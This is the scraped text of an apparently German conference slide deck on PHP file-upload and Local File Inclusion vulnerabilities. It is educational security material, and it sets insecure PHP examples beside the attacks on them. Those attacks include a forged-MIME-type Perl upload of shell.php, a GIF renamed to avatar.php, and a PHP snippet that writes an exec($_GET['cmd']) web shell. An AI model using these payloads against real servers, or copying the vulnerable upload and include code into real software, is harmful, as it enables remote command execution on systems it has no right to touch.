



Das Dokument von Alexander Fend behandelt die Sicherheitsrisiken im Zusammenhang mit Datei-Uploads und Local File Inclusion (LFI) in Webanwendungen. Es werden verschiedene Angriffsvektoren und Implementierungsschwächen aufgezeigt, die zu Serverzugriff und Remote Command Execution führen können. Außerdem gibt es Empfehlungen zu Best Practices zur Verbesserung der Sicherheit und zur Vermeidung häufiger Fehler in der Programmierung.

![IMPLEMENTATION (1)

1. <?php

2. $uploaddir = 'tmp/';

3. $uploadfile = $uploaddir . basename($_FILES['userfile']['name']);

4. if (move_uploaded_file($_FILES['userfile']['tmp_name'],

$uploadfile))

5. echo "Datei ist in Ordnung. Upload erledigt.";

6. else

7. echo "Fehler beim Upload";

8. ?>](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-6-2048.jpg)

![IMPLEMENTATION (2)

1. <?php

2. $uploaddir = 'tmp/';

3. $uploadfile = $uploaddir . basename($_FILES['userfile']['name']);

4. if (move_uploaded_file($_FILES['userfile']['tmp_name'],

$uploadfile))

5. echo "Datei: ".$uploadfile." ist in Ordnung. Upload

erledigt.";

6. else

7. echo "Fehler beim Upload";

8. ?>](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-8-2048.jpg)



![ANGRIFF (2)

Aber auf Linux:

Grossteil der Webserver laufen auf Linux !

Eventuelle XSS Schwachstellen in sämtlichen (grossen /

produktiven) Applikationen, welche den Dateinamen nicht filtern

Auf Windows eventuell Runtime Exception ? [testen]](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-10-2048.jpg)

![IMPLEMENTATION (3)

$fname = $_FILES['datei']['name'];

// filename is like = filename.extension

$position = strrpos($fname, ".");

$result = substr($fname, $position, strlen($fname)-$position);

// normal usage here is a blacklist.

if (strtolower($result) != ".php")

move_uploaded_file($_FILES['datei']['tmp_name'],

"_tmp/".$_FILES['datei']['name']);

else

echo "Diese Dateiendung ist nicht erlaubt";](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-11-2048.jpg)

![ANGRIFF (3)

Blacklist niemals sicher

Viele verschiedene Möglichkeiten

py, html, html5, js, php, php5, …

Achtung!

Ein .php Script welches in .jpg umbenannt wird, wird als

Datei akzeptiert

Eventuelle Probleme! [dazu später mehr]](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-12-2048.jpg)

![IMPLEMENTATION (4)

if($_FILES['userfile']['type'] != "image/gif")

{

echo "Sorry, we only allow uploading GIF images";

exit;

}

// other code to upload/save image

// …](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-13-2048.jpg)

![ANGRIFF (4)

Upload von shell.php

Fehler: da MIME Typ nicht image/gif

Aber:

Angreifer kann eigenen MIME Typ setzen

Einfaches Perl Script:

$rs = $a->request(POST 'http://localhost/upload.php',

Content_Type => 'form-data',

Content => [userfile => ["shell.php", "shell.php", "Content-Type"

=> "image/gif"],],);](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-14-2048.jpg)

![IMPLEMENTATION (5)

1. <?php

2. $imageinfo = getimagesize($_FILES['userfile']['tmp_name']);

3. if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg')

4. {

5. echo „Only .gif & .jpg allowedn";

6. exit;

7. }

8. $uploaddir = '_tmp/';

9. $uploadfile = $uploaddir . basename($_FILES['userfile']['name']);

10. if (move_uploaded_file($_FILES['userfile']['tmp_name'], $uploadfile))

11. echo „Upload ok.n";

12. else

13. echo "File uploading error.n";

14. ?>](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-15-2048.jpg)





![ANGRIFF (5)

Perl Script lädt die Datei (avatar.gif) nun als avatar.php auf den

Server

Dies funktioniert, da die Datei eine valide GIF Datei ist

Filterungen auf die Dateieendung würden hier dem Angreifer einen

Strich durch die Rechnung machen

userfile => ["avatar.gif", "avatar.php", "Content-Type" =>"image/gif"],],);](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-17-2048.jpg)

![IMPLEMENTATION (6)

<?php

$blist = array(".php", ".phtml", ".php3", ".php4");

foreach ($blist as $item)

if(preg_match("/$item$/i", $_FILES['userfile']['name']))

{

echo "PHP Dateien sind nicht erlaubt!";

exit;

}

?>](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-19-2048.jpg)

![IMPLEMENTATION (1)

<?php

$path = $_GET[‘path’];

include($path);

?>

$path wird ungefiltert von der URL übernommen

Ohne Überprüfung eingebunden

Übergabewert ist frei veränderbar und kontrollierbar](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-24-2048.jpg)

![IMPLEMENTATION (2)

<?php

$path = $_GET[‘path’];

include($path.’.php’);

?>

$path wird ungefiltert von der URL übernommen

Wird allerdings mit der Endung .php inkludiert

Übergabewert ist frei veränderbar und kontrollierbar](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-26-2048.jpg)



![TRICKY ANGRIFFE (5)

Schritt 1 <> Datei mit PHP Code für Upload erstellen:

1. <?php

2. $h = fopen('C:WindowsTempshell.php', 'w');

3. fWrite($h, '<?php exec($_GET['cmd']); ?>');

4. fclose($h);

5. ?>](https://image.slidesharecdn.com/vortraglinuxday24112012whywebsecuritysucks-121126052053-phpapp02/75/Why-websecurity-sucks-43-2048.jpg)